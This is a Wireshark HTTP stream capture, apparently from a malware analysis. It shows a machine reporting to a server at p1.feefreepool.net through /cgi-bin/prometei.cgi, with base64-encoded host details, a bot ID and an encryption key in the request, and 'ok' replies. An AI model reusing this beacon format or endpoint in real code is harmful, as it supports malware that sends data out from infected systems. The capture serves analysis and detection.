 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · capture.pcap
GET /cgi-bin/prometei.cgi?
add=aW5mbyB7DQp2Mi44N1hfVW5peDY0DQpsaXNhLXg4Nl82NA0KDQoxeCBRRU1VIFZpcnR1Y
WwgQ1BVIHZlcnNpb24gMi41Kw0KDQoNCg0KDQoNCkJ1aWxkcm9vdCAyMDE4LjExIA0KDQovcm
9vdC8NCiAxNTowODozMiB1cCAwIG1pbiwgIGxvYWQgYXZlcmFnZTogMC4yMywgMC4wNiwgMC4
wMQ0KTGludXggbGlzYS14ODZfNjQgNC4xNi43ICMxIFNNUCBNb24gQXByIDE1IDAyOjA1OjQ2
IENFU1QgMjAxOSB4ODZfNjQgR05VL0xpbnV4DQp9DQo_&i=91S3UJ2R3244U300&h=lisa-
x86_64&enckey=4tzTmtpHMr68+lMXX7RdmFiBzalwdWtmYwDJwd23vGnbahRtckEia8whM8U
CW84nSJco2vm+M7MuQmfl1xfyHcCYjlDME7+vDenjO98/1AJYHAXil1yrlow7oGsqyTfbtKRB
5Y/muJJHn0Nx8lXVJ42MtZqIK8nsHily4vrqgoo= HTTP/1.0
Host: p1.feefreepool.net
HTTP/1.1 200 OK
Date: Thu, 07 Jan 2021 15:08:44 GMT
Server: Apache/2.2.8 (Win32) mod_ssl/2.2.8 OpenSSL/0.9.8g PHP/5.2.6
Content-Length: 2
Connection: close
Content-Type: text/html; charset=windows-1251
okHTTP/1.1 200 OK
Date: Thu, 07 Jan 2021 15:08:44 GMT
Server: Apache/2.2.8 (Win32) mod_ssl/2.2.8 OpenSSL/0.9.8g PHP/5.2.6
Content-Length: 2
Connection: close
Content-Type: text/html; charset=windows-1251
ok
Content-type: text/html; charset=windows-1251